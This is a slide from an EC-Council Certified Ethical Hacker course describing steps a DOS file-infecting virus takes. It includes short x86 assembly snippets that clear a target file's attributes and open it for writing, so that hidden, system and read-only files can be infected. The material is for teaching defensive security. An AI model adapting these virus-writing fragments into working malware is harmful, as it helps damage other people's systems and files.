 Virus Infection: Step IV (Cont'd)

C|EH
Certified Ethical Hacker

Change the file attributes to nothing

➤ This helps in infection of system, hidden, and read only files

➤ Following example code can be used to perform above task

lea dx, [bp+offset DTA+1eh] ;DX points to filename in
mov ax, 4301h ;DTA
xor cx, cx ;clear file attributes
int 21h ;Issue the call

Open the file in read/write mode

➤ A handler can be used to open the file

➤ Example code to open a file

lea dx, [bp+offset DTA+1eh] ;use filename in DTA
mov ax, 3d02h ;open read/write mode
int 21h
xchg ax, bx ;Handle is more useful in BX

Run virus routines

➤ In this step virus performs its main action

➤ Various parts and their actions are described in next slides

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.